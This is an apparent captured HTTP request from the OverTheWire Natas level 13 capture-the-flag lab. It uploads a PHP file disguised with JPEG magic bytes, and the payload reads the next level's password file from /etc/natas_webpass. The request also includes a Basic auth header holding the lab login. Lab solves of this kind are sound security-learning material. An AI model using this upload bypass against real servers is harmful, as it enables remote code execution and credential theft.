 1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 487
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxMzp0cmJzNXBDakNya3VTa25CQktIaGFCeHE2V20xajNMQw==
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybS9YHhW179HXthIv
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundarybS9YHhW179HXthIv
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundarybS9YHhW179HXthIv
21 Content-Disposition: form-data; name="filename"
22
23 image.php
24 ------WebKitFormBoundarybS9YHhW179HXthIv
25 Content-Disposition: form-data; name="uploadedfile"; filename="image.php"
26 Content-Type: application/x-php
27
28 ÿØÿà
29 <?php $p = file_get_contents("/etc/natas_webpass/natas14"); echo $p; ?>
30 ------WebKitFormBoundarybS9YHhW179HXthIv--
31